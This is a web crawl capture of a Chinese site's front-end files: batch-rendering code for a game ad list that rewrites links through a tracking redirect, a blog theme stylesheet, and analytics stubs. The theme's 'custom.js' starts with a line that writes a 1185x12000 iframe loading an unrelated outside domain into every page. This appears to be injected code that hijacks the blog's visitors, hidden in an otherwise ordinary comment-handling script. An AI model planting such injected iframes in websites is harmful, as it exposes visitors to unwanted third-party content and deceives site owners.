				var baseSize = 300; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 100;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 200;   // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.min(100, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.max(300, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 3000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 10);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 300); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }

						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
							// 加入广告转化类型 adconvtype（方便回传数据时使用）
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 3000;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

		// ;;; --------> 初始化（各有小小的区别） ---------
        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }
		
        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.szcomet.com/zb_users/theme/tx_ha/style/default.css
body_size: 2966
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body{margin:0px;padding:0px;color:#555;font-size:14px;font-family: "微软雅黑";background-image: url(default/body.png);background-repeat: repeat-x;background-position: center 0px;background-color: #49403c;}
a{text-decoration: none;color: #555;}
a:hover{color: #ca333e;text-decoration: none;}
img{border:none;vertical-align:text-bottom}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
/*---分页条--*/
#pager{overflow:hidden;white-space:nowrap;margin: 0px;}
#pager a{border:1px solid #ddd;font-size:12px;margin:2px;background-color: #f1f1f1;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
#pager a:hover{border:1px solid #CCCCCC;color:#fff;text-decoration:none;background-color:#ddd;}
#pager .now-page{border:1px solid #CC3300;color:#fff;font-size:14px;font-weight:700;background-color:#CC0000;margin:2px;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
/*====== 嵌套评论样式 ======*/
.commentlist .msg{padding-top:10px;}
ul.msg{width:100%;text-align:left;list-style-position:outside;table-layout: fixed; word-wrap:break-word;}
li.msgname{margin:0px;font-weight: normal;font-size:12px;}
li.msgname .info{font-size:12px;color:#888;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;padding-left:46px;border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-top: 0px;margin-right: 0px;margin-bottom: 7px;margin-left: 0px;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:34px;height:34px; float:left;padding:2px;margin-right:2px;border:1px solid #ccc;}
.floor{float:right;color: #ddd;font-size: 20px;}
ul.msg ul.msg{background-color: #f9f9f9;border: 1px solid #ddd;margin-top: 5px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;width: 97%;padding: 1%;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;margin-bottom: 0px;border-bottom-width: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#divCommentPost h4,#comment h4{font-size:14px;line-height: 35px;}
#divCommentPost{margin:0;padding:0;width:100%;}
#divCommentPost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;padding:6px 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:200px;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:90%;height:120px;border:1px solid #CCC;padding:5px;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#C8082C; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}

#w900{width: 900px;margin-top: 0px;margin-right: auto;margin-bottom: 0px;margin-left: auto;overflow: hidden;}
#w900 #top{background-image: url(default/topbar.png);background-repeat: no-repeat;background-position: 0px 0px;height: 57px;text-align: right;line-height: 40px;padding-right: 20px;}
#w900 #head{background-image: url(default/top.png);background-repeat: no-repeat;background-position: 0px 0px;height: 106px;padding-right: 20px;padding-left: 20px;}
#head h2{font-size: 26px;color: #FFFFFF;line-height: 40px;}
#head h3{font-size: 12px;line-height: 30px;color: #f1f1f1;font-weight: normal;}
#head #ss{float: right;background-color: #FFFFFF;padding: 10px;margin-top: 13px;margin-right: 13px;}
#ss #edtSearch{background-color: #f7f7f7;float: left;height: 28px;width: 150px;border: 1px solid #ddd;line-height: 30px;padding-left: 10px;}
#ss #btnPost{color: #FFFFFF;background-color: #c62732;float: left;height: 30px;width: 60px;border: 1px solid #991b23;}
#nav{line-height: 45px;height: 45px;background-image: url(default/nav.png);background-repeat: no-repeat;background-position: 0px 0px;overflow: hidden;padding-bottom: 15px;}
#w900 #info{background-image: url(default/casing.png);background-repeat: repeat-y;background-position: 0px 0px;padding-top: 20px;}
#nav ul li{float: left;}
#nav ul li a{font-size: 14px;font-weight: 700;color: #FFFFFF;padding-right: 20px;padding-left: 20px;display: block;height: 45px;}
#nav ul li a:hover{color: #FFFFFF;background-color: #a7252e;}
#info #left{float: left;width: 570px;overflow: hidden;padding-right: 15px;padding-left: 15px;}
#left #lieb{margin-bottom: 15px;float: left;width: 573px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;padding-bottom: 15px;}
#lieb h2{font-size: 20px;line-height: 30px;}
#lieb h2 a{color: #555;}
#lieb #ysu,#neir #ysu{font-size: 12px;line-height: 25px;background-color: #FFFFFF;border: 1px solid #eee;color: #999999;margin-top: 10px;margin-bottom: 20px;padding-right: 8px;padding-left: 8px;}
#lieb #zi{font-size: 14px;line-height: 1.7;color: #666666;}
#zi p{margin-top: 0.5em;margin-bottom: 0.5em;}
#zi .gengd{color: #ca333e;margin-left: 3px;font-weight: 700;}
.pagebar{padding-top: 15px;padding-right: 0px;padding-bottom: 15px;padding-left: 0px;}
.pagebar a{background-color: #eeeeee;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 2px;}
.pagebar a:hover{background-color: #ca333e;color: #FFFFFF;}
.pagebar .now-page{background-color: #ca333e;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 3px;color: #FFFFFF;}
#w900 #rigth{float: right;width: 300px;font-size: 12px;}
#rigth dl{margin-bottom: 15px;clear: both;float: left;width: 100%;}
#rigth dt{font-size: 14px;line-height: 45px;font-weight: 700;background-image: url(default/side.png);background-repeat: no-repeat;background-position: 0px 0px;height: 59px;padding-left: 20px;}
#ysu .zz{background-image: url(default/user.png);}
#ysu .time{background-image: url(default/clock.png);}
#ysu .ll{background-image: url(default/kan.png);}
#ysu .pl{background-image: url(default/comm.png);}
#ysu i{
	background-repeat: no-repeat;
	background-position: 0px center;
	margin-right: 15px;
	padding-left: 15px;
	font-style: normal;
}
#ysu i.fl{padding-left:0;}
#rigth dd{padding-right: 40px;padding-left: 20px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:12px;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;background-color: #ca333e;}
#today{font-weight:bold;}
#rigth li{padding-top: 8px;padding-bottom: 8px;line-height: 20px;}
#rigth #divTags dd ul li,#rigth  #divLinkage dd ul li {
    float: left;
    width: 42%;
    overflow: hidden;
    padding-right: 2%;
    padding-left: 2%;
    white-space: nowrap;
    margin-right: 2%;
    margin-left: 2%;
}

#divTags dd ul li span{display: none;}
#w900 #foot{background-image: url(default/foot-z.png);background-repeat: repeat-y;background-position: 0px 0px;}
#foot a{color: #FFFFFF;}
#foot dl{background-image: url(default/botc.png);background-repeat: no-repeat;background-position: 0px 0px;padding: 15px;font-size: 12px;line-height: 30px;color: #FFFFFF;}
#foot #footer{background-image: url(default/foot.png);background-repeat: no-repeat;background-position: 0px 0px;height: 22px;margin-bottom: 50px;}
#neir h1{font-size: 24px;line-height: 40px;}
#neir #zi{font-size: 14px;line-height: 1.9;}
#neir #post_nav{padding-top: 10px;padding-right: 5px;padding-bottom: 10px;padding-left: 5px;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #eee;border-right-color: #eee;border-bottom-color: #eee;border-left-color: #eee;margin-top: 10px;margin-bottom: 10px;}
#post_nav .r{float: right;}

#zi .tu{padding: 2px;float: left;height: 150px;width: 200px;margin-right: 10px;border: 1px solid #CCCCCC;}
#place{font-size:12px;margin-bottom:10px;}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="e7a35044b04242fd9b2d28d2d56f09f6";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="94500b659f7d45679482c16c34d71286";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="cc23ff847d744452a301807a2a1844ed";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="efe6e34373a144dea7f449100410f167";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://www.szcomet.com/zb_users/theme/tx_ha/script/custom.js
body_size: 1077
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f6dda2e25a394ac15b30f192e493cb37";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

$(document).ready(function(){
	var s=document.location;
	$("#divNavBar a").each(function(){
		if(this.href==s.toString().split("#")[0]){$(this).addClass("on");return false;}
	});
});

function ReComment_CallBack(){for(var i=0;i<=ReComment_CallBack.list.length-1;i++){ReComment_CallBack.list[i]()}}
ReComment_CallBack.list=[];
ReComment_CallBack.add=function(s){ReComment_CallBack.list.push(s)};
//��������DomID,��������class,����class,���ۿ�DomID,ָ����ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");
	
	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		ReComment_CallBack();
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	ReComment_CallBack();
	return false;
}

//��дGetComments����ֹ���ۿ���ʧ
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="efe6e34373a144dea7f449100410f167";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="04898df81ed7436f93a5c1d0a08ab743";goldlog.stag=2;